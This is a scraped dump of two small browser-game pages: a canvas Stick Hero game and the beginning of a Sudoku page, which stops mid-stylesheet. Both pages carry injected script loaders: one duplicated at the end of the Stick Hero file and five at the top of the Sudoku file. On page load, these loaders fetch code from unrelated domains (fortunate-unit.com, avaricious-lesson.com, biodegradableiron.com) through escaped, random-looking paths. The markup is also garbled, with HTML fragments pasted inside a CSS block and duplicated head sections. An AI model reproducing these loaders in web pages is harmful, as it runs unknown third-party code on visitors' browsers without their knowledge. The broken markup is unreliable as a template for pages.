
<file: stick.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Stick Hero</title>
    <link rel="icon" type="image/png" href="logo.png" />
    <!-- Add any additional stylesheets or meta tags here -->
  </head>

  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <h1 style="color: #5489dd">Stick Hero Game</h1>
    <style>
      html,
      <body
        > <div
        class="container"
        > <div
        id="site-text"
        > mailedgames.online</div
        > <!--
        Added
        site
        text
        --
        > <canvas
        id="game"
        width="375"
        height="375"
        > </canvas
        > </div
        > body {
        height: 100%;
        margin: 0;
      }

      body {
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        cursor: pointer;
      }

      .container {
        width: 100%;
        margin: auto; /* Center the container horizontally and vertically */
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh; /* Adjust the height of the container as needed */
        background-color: #f0f0f0; /* Optional background color for the container */
        border-radius: 20px; /* Rounded border */
        box-shadow: 0 0 0px 0px rgba(0, 0, 0, 0.8); /* Very strong shadow effect */
      }

      #game {
        border-radius: 20px; /* Rounded border for the game canvas */
      }

      <div
        class="container"
        > <div
        id="site-text"
        > mailedgames.com</div
        > <!--
        Added
        site
        text
        --
        > <canvas
        id="game"
        width="375"
        height="375"
        > </canvas
        > </div
        > #score {
        position: absolute;
        top: 30px;
        right: 30px;
        font-size: 2em;
        font-weight: 900;
      }

      #introduction {
        width: 200px;
        height: 150px;
        position: absolute;
        font-weight: 600;
        font-size: 0.8em;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        text-align: center;
        transition: opacity 2s;
      }

      #restart {
        width: 120px;
        height: 120px;
        position: absolute;
        border-radius: 50%;
        color: white;
        background-color: red;
        border: none;
        font-weight: 700;
        font-size: 1.2em;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        display: none;
        cursor: pointer;
      }

      #perfect {
        position: absolute;
        opacity: 0;
        transition: opacity 2s;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <div id="score"></div>
      <canvas id="game" width="375" height="375"></canvas>
      <div id="introduction">Hold down the mouse to stretch out a stick</div>
      <div id="perfect">DOUBLE SCORE</div>
      <button id="restart">RESTART</button>
    </div>

    <script>
      // Extend the base functionality of JavaScript
      Array.prototype.last = function () {
        return this[this.length - 1];
      };

      // A sinus function that acceps degrees instead of radians
      Math.sinus = function (degree) {
        return Math.sin((degree / 180) * Math.PI);
      };

      // Game data
      let phase = "waiting"; // waiting | stretching | turning | walking | transitioning | falling
      let lastTimestamp; // The timestamp of the previous requestAnimationFrame cycle

      let heroX; // Changes when moving forward
      let heroY; // Only changes when falling
      let sceneOffset; // Moves the whole game

      let platforms = [];
      let sticks = [];
      let trees = [];

      // Todo: Save high score to localStorage (?)

      let score = 0;

      // Configuration
      const canvasWidth = 375;
      const canvasHeight = 375;
      const platformHeight = 100;
      const heroDistanceFromEdge = 10; // While waiting
      const paddingX = 100; // The waiting position of the hero in from the original canvas size
      const perfectAreaSize = 10;

      // The background moves slower than the hero
      const backgroundSpeedMultiplier = 0.2;

      const hill1BaseHeight = 100;
      const hill1Amplitude = 10;
      const hill1Stretch = 1;
      const hill2BaseHeight = 70;
      const hill2Amplitude = 20;
      const hill2Stretch = 0.5;

      const stretchingSpeed = 4; // Milliseconds it takes to draw a pixel
      const turningSpeed = 4; // Milliseconds it takes to turn a degree
      const walkingSpeed = 4;
      const transitioningSpeed = 2;
      const fallingSpeed = 2;

      const heroWidth = 17; // 24
      const heroHeight = 30; // 40

      const canvas = document.getElementById("game");
      canvas.width = window.innerWidth; // Make the Canvas full screen
      canvas.height = window.innerHeight;

      const ctx = canvas.getContext("2d");

      const introductionElement = document.getElementById("introduction");
      const perfectElement = document.getElementById("perfect");
      const restartButton = document.getElementById("restart");
      const scoreElement = document.getElementById("score");

      // Initialize layout
      resetGame();

      // Resets game variables and layouts but does not start the game (game starts on keypress)
      function resetGame() {
        // Reset game progress
        phase = "waiting";
        lastTimestamp = undefined;
        sceneOffset = 0;
        score = 0;

        introductionElement.style.opacity = 1;
        perfectElement.style.opacity = 0;
        restartButton.style.display = "none";
        scoreElement.innerText = score;

        // The first platform is always the same
        // x + w has to match paddingX
        platforms = [{ x: 50, w: 50 }];
        generatePlatform();
        generatePlatform();
        generatePlatform();
        generatePlatform();

        sticks = [
          { x: platforms[0].x + platforms[0].w, length: 0, rotation: 0 },
        ];

        trees = [];
        generateTree();
        generateTree();
        generateTree();
        generateTree();
        generateTree();
        generateTree();
        generateTree();
        generateTree();
        generateTree();
        generateTree();

        heroX = platforms[0].x + platforms[0].w - heroDistanceFromEdge;
        heroY = 0;

        draw();
      }

      function generateTree() {
        const minimumGap = 30;
        const maximumGap = 150;

        // X coordinate of the right edge of the furthest tree
        const lastTree = trees[trees.length - 1];
        let furthestX = lastTree ? lastTree.x : 0;

        const x =
          furthestX +
          minimumGap +
          Math.floor(Math.random() * (maximumGap - minimumGap));

        const treeColors = ["#6D8821", "#8FAC34", "#98B333"];
        const color = treeColors[Math.floor(Math.random() * 3)];

        trees.push({ x, color });
      }

      function generatePlatform() {
        const minimumGap = 40;
        const maximumGap = 200;
        const minimumWidth = 20;
        const maximumWidth = 100;

        // X coordinate of the right edge of the furthest platform
        const lastPlatform = platforms[platforms.length - 1];
        let furthestX = lastPlatform.x + lastPlatform.w;

        const x =
          furthestX +
          minimumGap +
          Math.floor(Math.random() * (maximumGap - minimumGap));
        const w =
          minimumWidth +
          Math.floor(Math.random() * (maximumWidth - minimumWidth));

        platforms.push({ x, w });
      }

      resetGame();

      // If space was pressed restart the game
      window.addEventListener("keydown", function (event) {
        if (event.key == " ") {
          event.preventDefault();
          resetGame();
          return;
        }
      });

      window.addEventListener("mousedown", function (event) {
        if (phase == "waiting") {
          lastTimestamp = undefined;
          introductionElement.style.opacity = 0;
          phase = "stretching";
          window.requestAnimationFrame(animate);
        }
      });

      window.addEventListener("mouseup", function (event) {
        if (phase == "stretching") {
          phase = "turning";
        }
      });

      window.addEventListener("resize", function (event) {
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;
        draw();
      });

      window.requestAnimationFrame(animate);

      // The main game loop
      function animate(timestamp) {
        if (!lastTimestamp) {
          lastTimestamp = timestamp;
          window.requestAnimationFrame(animate);
          return;
        }

        switch (phase) {
          case "waiting":
            return; // Stop the loop
          case "stretching": {
            sticks.last().length +=
              (timestamp - lastTimestamp) / stretchingSpeed;
            break;
          }
          case "turning": {
            sticks.last().rotation +=
              (timestamp - lastTimestamp) / turningSpeed;

            if (sticks.last().rotation > 90) {
              sticks.last().rotation = 90;

              const [nextPlatform, perfectHit] = thePlatformTheStickHits();
              if (nextPlatform) {
                // Increase score
                score += perfectHit ? 2 : 1;
                scoreElement.innerText = score;

                if (perfectHit) {
                  perfectElement.style.opacity = 1;
                  setTimeout(() => (perfectElement.style.opacity = 0), 1000);
                }

                generatePlatform();
                generateTree();
                generateTree();
              }

              phase = "walking";
            }
            break;
          }
          case "walking": {
            heroX += (timestamp - lastTimestamp) / walkingSpeed;

            const [nextPlatform] = thePlatformTheStickHits();
            if (nextPlatform) {
              // If hero will reach another platform then limit it's position at it's edge
              const maxHeroX =
                nextPlatform.x + nextPlatform.w - heroDistanceFromEdge;
              if (heroX > maxHeroX) {
                heroX = maxHeroX;
                phase = "transitioning";
              }
            } else {
              // If hero won't reach another platform then limit it's position at the end of the pole
              const maxHeroX =
                sticks.last().x + sticks.last().length + heroWidth;
              if (heroX > maxHeroX) {
                heroX = maxHeroX;
                phase = "falling";
              }
            }
            break;
          }
          case "transitioning": {
            sceneOffset += (timestamp - lastTimestamp) / transitioningSpeed;

            const [nextPlatform] = thePlatformTheStickHits();
            if (sceneOffset > nextPlatform.x + nextPlatform.w - paddingX) {
              // Add the next step
              sticks.push({
                x: nextPlatform.x + nextPlatform.w,
                length: 0,
                rotation: 0,
              });
              phase = "waiting";
            }
            break;
          }
          case "falling": {
            if (sticks.last().rotation < 180)
              sticks.last().rotation +=
                (timestamp - lastTimestamp) / turningSpeed;

            heroY += (timestamp - lastTimestamp) / fallingSpeed;
            const maxHeroY =
              platformHeight + 100 + (window.innerHeight - canvasHeight) / 2;
            if (heroY > maxHeroY) {
              restartButton.style.display = "block";
              return;
            }
            break;
          }
          default:
            throw Error("Wrong phase");
        }

        draw();
        window.requestAnimationFrame(animate);

        lastTimestamp = timestamp;
      }

      // Returns the platform the stick hit (if it didn't hit any stick then return undefined)
      function thePlatformTheStickHits() {
        if (sticks.last().rotation != 90)
          throw Error(`Stick is ${sticks.last().rotation}°`);
        const stickFarX = sticks.last().x + sticks.last().length;

        const platformTheStickHits = platforms.find(
          (platform) =>
            platform.x < stickFarX && stickFarX < platform.x + platform.w
        );

        // If the stick hits the perfect area
        if (
          platformTheStickHits &&
          platformTheStickHits.x +
            platformTheStickHits.w / 2 -
            perfectAreaSize / 2 <
            stickFarX &&
          stickFarX <
            platformTheStickHits.x +
              platformTheStickHits.w / 2 +
              perfectAreaSize / 2
        )
          return [platformTheStickHits, true];

        return [platformTheStickHits, false];
      }

      function draw() {
        ctx.save();
        ctx.clearRect(0, 0, window.innerWidth, window.innerHeight);

        drawBackground();

        // Center main canvas area to the middle of the screen
        ctx.translate(
          (window.innerWidth - canvasWidth) / 2 - sceneOffset,
          (window.innerHeight - canvasHeight) / 2
        );

        // Draw scene
        drawPlatforms();
        drawHero();
        drawSticks();

        // Restore transformation
        ctx.restore();
      }

      restartButton.addEventListener("click", function (event) {
        event.preventDefault();
        resetGame();
        restartButton.style.display = "none";
      });

      function drawPlatforms() {
        platforms.forEach(({ x, w }) => {
          // Draw platform
          ctx.fillStyle = "black";
          ctx.fillRect(
            x,
            canvasHeight - platformHeight,
            w,
            platformHeight + (window.innerHeight - canvasHeight) / 2
          );

          // Draw perfect area only if hero did not yet reach the platform
          if (sticks.last().x < x) {
            ctx.fillStyle = "red";
            ctx.fillRect(
              x + w / 2 - perfectAreaSize / 2,
              canvasHeight - platformHeight,
              perfectAreaSize,
              perfectAreaSize
            );
          }
        });
      }

      function drawHero() {
        ctx.save();
        ctx.fillStyle = "black";
        ctx.translate(
          heroX - heroWidth / 2,
          heroY + canvasHeight - platformHeight - heroHeight / 2
        );

        // Body
        drawRoundedRect(
          -heroWidth / 2,
          -heroHeight / 2,
          heroWidth,
          heroHeight - 4,
          5
        );

        // Legs
        const legDistance = 5;
        ctx.beginPath();
        ctx.arc(legDistance, 11.5, 3, 0, Math.PI * 2, false);
        ctx.fill();
        ctx.beginPath();
        ctx.arc(-legDistance, 11.5, 3, 0, Math.PI * 2, false);
        ctx.fill();

        // Eye
        ctx.beginPath();
        ctx.fillStyle = "white";
        ctx.arc(5, -7, 3, 0, Math.PI * 2, false);
        ctx.fill();

        // Band
        ctx.fillStyle = "red";
        ctx.fillRect(-heroWidth / 2 - 1, -12, heroWidth + 2, 4.5);
        ctx.beginPath();
        ctx.moveTo(-9, -14.5);
        ctx.lineTo(-17, -18.5);
        ctx.lineTo(-14, -8.5);
        ctx.fill();
        ctx.beginPath();
        ctx.moveTo(-10, -10.5);
        ctx.lineTo(-15, -3.5);
        ctx.lineTo(-5, -7);
        ctx.fill();

        ctx.restore();
      }

      function drawRoundedRect(x, y, width, height, radius) {
        ctx.beginPath();
        ctx.moveTo(x, y + radius);
        ctx.lineTo(x, y + height - radius);
        ctx.arcTo(x, y + height, x + radius, y + height, radius);
        ctx.lineTo(x + width - radius, y + height);
        ctx.arcTo(
          x + width,
          y + height,
          x + width,
          y + height - radius,
          radius
        );
        ctx.lineTo(x + width, y + radius);
        ctx.arcTo(x + width, y, x + width - radius, y, radius);
        ctx.lineTo(x + radius, y);
        ctx.arcTo(x, y, x, y + radius, radius);
        ctx.fill();
      }

      function drawSticks() {
        sticks.forEach((stick) => {
          ctx.save();

          // Move the anchor point to the start of the stick and rotate
          ctx.translate(stick.x, canvasHeight - platformHeight);
          ctx.rotate((Math.PI / 180) * stick.rotation);

          // Draw stick
          ctx.beginPath();
          ctx.lineWidth = 2;
          ctx.moveTo(0, 0);
          ctx.lineTo(0, -stick.length);
          ctx.stroke();

          // Restore transformations
          ctx.restore();
        });
      }

      function drawBackground() {
        // Draw sky
        var gradient = ctx.createLinearGradient(0, 0, 0, window.innerHeight);
        gradient.addColorStop(0, "#BBD691");
        gradient.addColorStop(1, "#FEF1E1");
        ctx.fillStyle = gradient;
        ctx.fillRect(0, 0, window.innerWidth, window.innerHeight);

        // Draw hills
        drawHill(hill1BaseHeight, hill1Amplitude, hill1Stretch, "#95C629");
        drawHill(hill2BaseHeight, hill2Amplitude, hill2Stretch, "#659F1C");

        // Draw trees
        trees.forEach((tree) => drawTree(tree.x, tree.color));
      }

      // A hill is a shape under a stretched out sinus wave
      function drawHill(baseHeight, amplitude, stretch, color) {
        ctx.beginPath();
        ctx.moveTo(0, window.innerHeight);
        ctx.lineTo(0, getHillY(0, baseHeight, amplitude, stretch));
        for (let i = 0; i < window.innerWidth; i++) {
          ctx.lineTo(i, getHillY(i, baseHeight, amplitude, stretch));
        }
        ctx.lineTo(window.innerWidth, window.innerHeight);
        ctx.fillStyle = color;
        ctx.fill();
      }

      function drawTree(x, color) {
        ctx.save();
        ctx.translate(
          (-sceneOffset * backgroundSpeedMultiplier + x) * hill1Stretch,
          getTreeY(x, hill1BaseHeight, hill1Amplitude)
        );

        const treeTrunkHeight = 5;
        const treeTrunkWidth = 2;
        const treeCrownHeight = 25;
        const treeCrownWidth = 10;

        // Draw trunk
        ctx.fillStyle = "#7D833C";
        ctx.fillRect(
          -treeTrunkWidth / 2,
          -treeTrunkHeight,
          treeTrunkWidth,
          treeTrunkHeight
        );

        // Draw crown
        ctx.beginPath();
        ctx.moveTo(-treeCrownWidth / 2, -treeTrunkHeight);
        ctx.lineTo(0, -(treeTrunkHeight + treeCrownHeight));
        ctx.lineTo(treeCrownWidth / 2, -treeTrunkHeight);
        ctx.fillStyle = color;
        ctx.fill();

        ctx.restore();
      }

      function getHillY(windowX, baseHeight, amplitude, stretch) {
        const sineBaseY = window.innerHeight - baseHeight;
        return (
          Math.sinus(
            (sceneOffset * backgroundSpeedMultiplier + windowX) * stretch
          ) *
            amplitude +
          sineBaseY
        );
      }

      function getTreeY(x, baseHeight, amplitude) {
        const sineBaseY = window.innerHeight - baseHeight;
        return Math.sinus(x) * amplitude + sineBaseY;
      }
    </script>
    <script>
      (function (__htavim) {
        var d = document,
          s = d.createElement("script"),
          l = d.scripts[d.scripts.length - 1];
        s.settings = __htavim || {};
        s.src =
          "\/\/fortunate-unit.com\/dqmXF.z\/dqG\/lht\/Pw3QpGvwb\/mfV\/JDZeDl0Z1\/MgjyUb1COCTSQWy\/L-THU\/yCNWT\/Uj5pN\/DyMY";
        s.async = true;
        l.parentNode.insertBefore(s, l);
      })();
    </script>
    <script>
(function(__htavim){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htavim || {};
s.src = "\/\/fortunate-unit.com\/dqmXF.z\/dqG\/lht\/Pw3QpGvwb\/mfV\/JDZeDl0Z1\/MgjyUb1COCTSQWy\/L-THU\/yCNWT\/Uj5pN\/DyMY";
s.async = true;
l.parentNode.insertBefore(s, l);
})()
</script>
  </body>
</html>
</file>

<file: sudoku.html>
<!DOCTYPE html>

<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sudoku Online</title>
    <link rel="icon" type="image/png" href="logo.png">
    <!-- Add any additional stylesheets or meta tags here -->
</head>


    <script>
(function(__htavim){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htavim || {};
s.src = "\/\/avaricious-lesson.com\/d\/mTF.z\/dJGhl\/tlPx3_pnvbbwmBVcJjZkDU0f1\/MrjxUR1GOPTqQFygL\/TGUzyaNNTlU\/5bNpDsMI";
s.async = true;
l.parentNode.insertBefore(s, l);
})()
</script>

    

<script>
(function(dgoiah){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dgoiah || {};
s.src = "\/\/biodegradableiron.com\/bbX.VAsRddGJlc0DYlW\/driNYCWd5Wu\/ZjXCIb\/oeEmk9suRZoUwlHk-PDTXU_ykNjTiQPwiNFTVAWtaNrTWIp1cNYD\/AR1cMPQn";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
(function(dgoiah){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dgoiah || {};
s.src = "\/\/biodegradableiron.com\/bbX.VAsRddGJlc0DYlW\/driNYCWd5Wu\/ZjXCIb\/oeEmk9suRZoUwlHk-PDTXU_ykNjTiQPwiNFTVAWtaNrTWIp1cNYD\/AR1cMPQn";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
(function(dgoiah){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dgoiah || {};
s.src = "\/\/biodegradableiron.com\/bbX.VAsRddGJlc0DYlW\/driNYCWd5Wu\/ZjXCIb\/oeEmk9suRZoUwlHk-PDTXU_ykNjTiQPwiNFTVAWtaNrTWIp1cNYD\/AR1cMPQn";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
(function(dgoiah){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dgoiah || {};
s.src = "\/\/biodegradableiron.com\/bbX.VAsRddGJlc0DYlW\/driNYCWd5Wu\/ZjXCIb\/oeEmk9suRZoUwlHk-PDTXU_ykNjTiQPwiNFTVAWtaNrTWIp1cNYD\/AR1cMPQn";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script>


<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Sudoku Game</title>
    <style>
      H1 {
        background: black;
        color: white;
        margin: 0px 0px 2px 0px;
        font-size: 20px;
        padding: 2px 1px 5px 1px;
        text-align: center;
      }

      body {
        font-family: verdana, helvetica, arial, sans-serif;
        border: 0px;
        margin: 0px;
        padding: 0px;

        background: url([data-uri])
          repeat;
      }

      /* board */
      .sudoku_board {
        margin: 6px auto;

        overflow: hidden;

        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;

        box-shadow: 0px 0px 5px 5px #bdc3c7;
      }

      .sudoku_board .cell {
        width: 11.11%;
        display: inline-block;
        float: left;
        cursor: pointer;
        text-align: center;
        overflow: hidden;

        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box; /* Firefox, other Gecko */
        box-sizing: border-box;

        box-shadow: 0px 0px 0px 1px #bdc3c7;

        background: white;
      }

      .sudoku_board .cell.border_h {
        box-shadow: 0px 0px 0px 1px #bdc3c7, inset 0px -2px 0 0 #34495e;
      }

      .sudoku_board .cell.border_v {
        box-shadow: 0px 0px 0px 1px #bdc3c7, inset -2px 0 0 #34495e;
      }

      .sudoku_board .cell.border_h.border_v {
        box-shadow: 0px 0px 0px 1px #bdc3c7, inset -2px 0 0 black,
          inset 0px -2px 0 black;
      }

      .sudoku_board .cell span {
        color: #2c3e50;
        font-size: 14px;
        text-align: middle;
      }

      .sudoku_board .cell.selected,
      .sudoku_board .cell.selected.fix {
        background: #ffe;
      }

      .sudoku_board .cell.selected.current {
        position: relative;
        background: #3498db;
        font-weight: bold;
        box-shadow: 0px 0px 3px 3px #bdc3c7;
      }

      .sudoku_board .cell.selected.current span {
        color: white;
      }

      .sudoku_board .cell.selected.group {
        color: blue;
      }

      .sudoku_board .cell span.samevalue,
      .sudoku_board .cell.fix span.samevalue {
        font-weight: bold;
        color: #3498db;
      }

      .sudoku_board .cell.notvalid,
      .sudoku_board .cell.selected.notvalid {
        font-weight: bold;
        color: white;
        background: #e74c3c;
      }

      .sudoku_board .cell.fix {
        background: #ecf0f1;
        cursor: not-allowed;
      }

      .sudoku_board .cell.fix span {
        color: #7f8c8d;
      }

      .sudoku_board .cell .solution {
        font-size: 10px;
        color: #d35400;
      }

      .sudoku_board .cell .note {
        color: #bdc3c7;
        width: 50%;
        height: 50%;
        display: inline-block;
        float: left;
        text-align: center;
        font-size: 14px;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      .gameover_container .gameover {
        color: white;
        font-weight: bold;
        text-align: center;

        display: block;
        position: absolute;
        width: 90%;
        padding: 10px;

        box-shadow: 0px 0px 5px 5px #bdc3c7;
      }

      .restart {
        background: #7f8c8d;
        color: #ecf0f1;
      }

      /* console */
      .board_console_container,
      .gameover_container {
        background-color: rgba(127, 140, 141, 0.7);
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;

        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }

      .board_console {
        display: block;
        position: absolute;
        width: 50%;
        color: white;
        background-color: rgba(127, 140, 141, 0.7);
        box-shadow: 0px 0px 5px 5px #bdc3c7;
      }

      .board_console .num {
        width: 33.33%;
        color: #2c3e50;
        padding: 1px;
        display: inline-block;
        font-weight: bold;
        font-size: 24px;
        text-align: center;
        cursor: pointer;

        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box; /* Firefox, other Gecko */
        box-sizing: border-box;

        box-shadow: 0px 0px 0px 1px #bdc3c7;
      }

      .board_console .num:hover {
        color: white;
        background: #f1c40f;
      }

      .board_console .num.remove {
        width: 66.66%;
      }

      .board_console .num.note {
        background: #95a5a6;
        color: #ecf0f1;
      }

      .board_console .num.note:hover {
        background: #95a5a6;
        color: #f1c40f;
      }

      .board_console .num.selected {
        background: #f1c40f;
        box-shadow: 0px 0px 3px 3px #bdc3c7;
      }

      .board_console .num.note.selected {
        background: #f1c40f;
        box-shadow: 0px 0px 3px 3px #bdc3c7;
      }

      .board_console .num.note.selected:hover {
        color: white;
      }

      .board_console .num.no:hover {
        color: white;
        cursor: not-allowed;
      }

      .board_console .num.remove:hover {
        color: white;
        background: #c0392b;
      }

      .statistics {
        text-align: center;
      }

      #sudoku_menu {
        background-color: black;
        position: absolute;
        z-index: 2;
        width: 100%;
        height: 100%;
        left: -100%;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
      }

      #sudoku_menu ul {
        margin: 0;
        padding: 100px 0px 0px 0px;
        list-style: none;
      }

      #sudoku_menu ul li {
        margin: 0px 50px;
      }

      #sudoku_menu ul li a {
        text-align: center;
        padding: 15px 20px;
        font-size: 28px;
        font-weight: bold;
        color: white;
        text-decoration: none;
        display: block;
        border-bottom: 1px solid #2c3e50;
      }

      #sudoku_menu.open-sidebar {
        left: 0px;
      }

      #sidebar-toggle {
        z-index: 3;
        background: #bdc3c7;
        border-radius: 3px;
        display: block;
        position: relative;
        padding: 22px 18px;
        float: left;
      }

      #sidebar-toggle .bar {
        display: block;
        width: 28px;
        margin-bottom: 4px;
        height: 4px;
        background-color: #f0f0f0;
        border-radius: 1px;
      }

      #sidebar-toggle .bar:last-child {
        margin-bottom: 0;
      }

      /*Responsive Stuff*/

      @media all and (orientation: portrait) and (min-width: 640px) {
        h1 {
          font-size: 50px;
        }
        .statistics {
          font-size: 30px;
        }
        .sudoku_board .cell span {
